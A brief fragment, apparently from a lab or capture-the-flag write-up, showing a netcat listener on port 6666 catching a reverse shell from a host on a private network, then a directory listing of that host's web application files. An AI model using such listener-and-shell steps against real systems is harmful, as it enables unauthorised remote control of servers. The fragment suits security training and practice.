 └─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.75.137: inverse host lookup failed: Unknown host
connect to [192.168.75.128] from (UNKNOWN) [192.168.75.137] 48170
ls
command.php
css
images
index.php
login.php
logout.php